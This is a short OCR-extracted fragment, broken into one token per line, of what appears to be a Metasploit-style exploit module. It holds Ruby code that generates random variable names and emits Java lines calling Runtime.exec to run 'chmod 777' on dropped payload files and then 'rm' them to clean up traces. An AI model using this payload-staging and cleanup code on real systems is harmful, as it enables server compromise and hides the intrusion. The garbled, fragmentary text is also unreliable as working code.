
rand_text_alpha
(
rand
(
8
)
+
3
)
    var_proc1 
=
Rex
:
:
Text
.
rand_text_alpha
(
rand
(
8
)
+
3
)
    chmod 
=
%Q|

    Process 
#{
var_proc1
}
 = 
Runtime.getRuntime().exec("chmod 777 " 
+ 
#{
var_path
}
 + " " + 
#{
var_path2
}
);

    Thread.sleep(200);

    |
    var_proc3 
=
Rex
:
:
Text
.
rand_text_alpha
(
rand
(
8
)
+
3
)
    cleanup 
=
%Q|

    Thread.sleep(200);

    Process 
#{
var_proc3
}
 = 
Runtime.getRuntime().exec("rm " + 
#
{
var_path
}
 + " " + 
#{
var_path2
}
);

    |